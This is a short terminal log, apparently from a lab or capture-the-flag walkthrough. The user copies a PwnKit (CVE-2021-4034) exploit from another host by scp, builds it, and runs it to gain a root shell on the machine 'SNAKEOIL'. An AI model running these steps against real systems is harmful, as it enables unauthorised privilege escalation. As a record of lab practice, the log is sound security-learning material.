 patrick@SNAKEOIL:/tmp$ scp -r parallels@192.168.31.135:~/Desktop/tool/pkexec/CVE-2021-4034-main /tmp
The authenticity of host '192.168.31.135 (192.168.31.135)' can't be established.
ECDSA key fingerprint is SHA256:LkVHo8AdW/VI0n/0JaItWLDDZhw0HNkr/UviAaQSodc.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.31.135' (ECDSA) to the list of known hosts.
parallels@192.168.31.135's password:
cve-2021-4034.sh 100% 305 39.7KB/s 00:00
.gitignore 100% 114 15.2KB/s 00:00
dry-run-cve-2021-4034.c 100% 3101 333.2KB/s 00:00
pwnkit-dry-run.c 100% 258 40.4KB/s 00:00
Makefile 100% 575 109.5KB/s 00:00
Makefile 100% 469 72.4KB/s 00:00
README.md 100% 3419 477.4KB/s 00:00
cve-2021-4034.c 100% 292 41.5KB/s 00:00
pwnkit.c 100% 339 54.0KB/s 00:00
LICENSE 100% 1071 165.5KB/s 00:00
patrick@SNAKEOIL:/tmp$ cd CVE-2021-4034-main/
patrick@SNAKEOIL:/tmp/CVE-2021-4034-main$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
patrick@SNAKEOIL:/tmp/CVE-2021-4034-main$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),33(www-data),44(video),
,109(netdev),112(bluetooth),116(lpadmin),117(scanner)
# whoami
root
#